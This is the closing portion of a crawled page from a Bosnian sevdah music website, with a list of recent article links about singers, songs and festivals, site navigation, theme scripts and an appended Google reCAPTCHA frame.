zna zora (VIDEO)</span> <span class="post-date">03/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-safet-isovic-braca-moric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Safet Isović &#8211; Braća Morić</span> <span class="post-date">31/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/ismet-polovina-u-duhu-najboljih-sevdalinki-predstavio-novu-pjesmu-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Polovina u duhu najboljih sevdalinki predstavio novu pjesmu &#8220;Kažu vrijedi čekati&#8221; (VIDEO)</span> <span class="post-date">20/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-civija-je-civija-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Čivija je čivija (VIDEO)</span> <span class="post-date">17/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-proglasen-najboljim-umjetnikom-evrope/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović proglašen najboljim umjetnikom Evrope!</span> <span class="post-date">14/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-nema-ljepse-cure-od-malene-dule-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Nema ljepše cure od malene Đule (VIDEO)</span> <span class="post-date">09/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-obradio-zaboravljenu-pjesmu-butum-tuzla-jednu-kozu-muzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić obradio zaboravljenu pjesmu &#8211; BUTUM TUZLA JEDNU KOZU MUZLA</span> <span class="post-date">07/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-burek-asik-osta-na-te-oci-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jasmin Burek &#8211; Ašik osta na te oči (VIDEO)</span> <span class="post-date">03/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic-moj-dilbere-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Moj dilbere (VIDEO)</span> <span class="post-date">25/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-sanak-me-mori-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Sanak me mori (VIDEO)</span> <span class="post-date">15/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-nominiran-u-dvije-kategorije-za-nagradu-songlines/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović nominiran u dvije kategorije za nagradu Songlines</span> <span class="post-date">12/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic-72-dana-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; 72 dana (VIDEO)</span> <span class="post-date">05/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/fahrudin-bajric-oj-djevojko-pod-brdom-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Fahrudin Bajrić &#8211; Oj djevojko pod brdom (VIDEO)</span> <span class="post-date">01/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-godine-su-prohujale-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Godine su prolazile (VIDEO)</span> <span class="post-date">29/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/mostar-odrzan-2-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar &#8211; Održan 2. festival sevdalinke</span> <span class="post-date">25/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-ima-i-jada-ko-kad-aksam-pada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Ima i&#8217; jada ko kad akšam pada</span> <span class="post-date">22/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/kenan-mackovic-i-muzicka-omladina-bihac-kisa-pada-trava-raste/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kenan Mačković i Muzička omladina Bihać &#8211; Kiša pada, trava raste</span> <span class="post-date">17/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/jedinstveni-softver-donosi-proizvodjacima-ogromne-ustede-u-svim-procesima-od-narudzbe-do-isporuke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jedinstveni softver donosi proizvođačima ogromne uštede u svim procesima od narudžbe do isporuke</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/telemach-children-speed-camp-2021-od-1-do-4-marta-na-bjelasnici/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“TELEMACH CHILDREN SPEED CAMP 2021” OD 1. DO 4. MARTA NA BJELAŠNICI</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/srpski-recnik-akcentovanih-reci-na-internetu-sajt-akcenat/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Srpski rečnik akcentovanih reči na internetu, sajt „Akcenat“</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/nasigurno-com-najbolji-on-line-poslovni-imenik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NaSigurno.com &#8211; najbolji on line  poslovni imenik</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/kako-je-silvana-armenulic-ostala-ostavljena/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Težak život i trai</span> <span class="post-date">16/12/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-jesi-li-cula-duso/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Jesi li čula dušo</span> <span class="post-date">12/11/2020</span></span></a></li><li ><a href="https://sevdah.tv/safet-kafedzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Kafedžić &#8211; Jedan od najvećih sevdalija koji je nepravedno zapostavljen</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/jovica-petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jovica Petković &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/husein-kurtagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Husein Kurtagić &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hasim-muharemovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hašim Muharemović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/silvana-armenulic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-djezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zora-dubljevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zora Dubljević &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Biografija legende sevdaha</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li><li ><a href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«</span> <span class="post-date">17/11/2025</span></span></a></li><li ><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li>			</ul>
			</div>										
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6571"><a href="https://sevdah.tv/">Sevdah TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/">Novosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6351"><a href="https://sevdah.tv/opce-teme/">Opće teme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6347"><a href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6350"><a href="https://sevdah.tv/sevdahlije/">Sevdahlije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Legende sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Doajeni sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/">Autori sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/">Nova sevdah generacija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/">Da li znate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/">O nama</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><i class="fa fa-youtube-play"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
</style>
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/sevdah.tv\/wp-admin\/admin-ajax.php","postID":"4098","rooturl":"https:\/\/sevdah.tv","loveNonce":"9d2befd472"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.4" id="salient-social-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/priority.js?ver=16.2.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/sevdah.tv\/wp-admin\/admin-ajax.php","postID":"4098","rooturl":"https:\/\/sevdah.tv","disqusComments":"false","loveNonce":"9d2befd472","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/init.js?ver=16.2.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X_oUKK6Kt4VEd1lJLMn3mg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766019976507');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>